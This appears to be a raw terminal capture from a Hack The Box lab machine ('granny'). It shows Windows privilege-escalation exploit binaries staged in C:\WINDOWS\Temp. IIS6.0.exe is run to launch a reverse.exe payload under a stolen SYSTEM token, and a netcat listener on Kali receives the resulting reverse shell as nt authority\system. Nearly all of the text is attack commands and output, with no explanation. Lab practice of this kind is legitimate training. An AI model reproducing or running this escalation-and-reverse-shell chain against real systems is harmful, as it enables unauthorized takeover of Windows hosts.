 Directory of C:\WINDOWS\Temp

06/24/2020  10:47 PM    <DIR>          .
06/24/2020  10:47 PM    <DIR>          ..
04/30/2013  06:43 AM           211,716 IIS6.0.exe
06/24/2020  10:27 PM           112,815 ms11-046.exe
06/24/2020  10:30 PM            73,315 MS14-002.exe
06/24/2020  10:34 PM         4,415,148 MS14-40-x86.exe
04/12/2017  10:14 PM    <DIR>          rad61C21.tmp
04/12/2017  10:14 PM    <DIR>          radDDF39.tmp
06/24/2020  10:03 PM            73,802 reverse.exe
02/18/2007  03:00 PM            22,752 UPD55.tmp
12/24/2017  08:24 PM    <DIR>          vmware-SYSTEM
06/24/2020  10:26 PM            10,643 vmware-vmsvc.log
12/24/2017  08:30 PM             2,294 vmware-vmusr.log
06/24/2020  10:26 PM               273 vmware-vmvss.log
               9 File(s)      4,922,758 bytes
               5 Dir(s)  18,121,142,272 bytes free

C:\WINDOWS\Temp>.\IIS6.0.exe "C:\WINDOWS\Temp\reverse.exe"
.\IIS6.0.exe "C:\WINDOWS\Temp\reverse.exe"
-------------------------------------------
kindle-->Got WMI process Pid: 1820
begin to try
kindle-->Found token SYSTEM
kindle-->Command:C:\WINDOWS\Temp\reverse.exe

C:\WINDOWS\Temp>
root@kali:~/HTB-Windows/granny/MS09-020-KB970483-CVE-2009-1535-IIS6# rlwrap nc -nlvp
53
listening on [any] 53 ...
connect to [10.10.14.36] from (UNKNOWN) [10.10.10.15] 1044
Microsoft Windows [Version 5.2.3790]
(C) Copyright 1985-2003 Microsoft Corp.

C:\WINDOWS\Temp>whoami
whoami
nt authority\system

C:\WINDOWS\Temp>
[HTB] 0:openvpn  1:reverse* 2:bash-
"kali" 15:45 24-Jun-20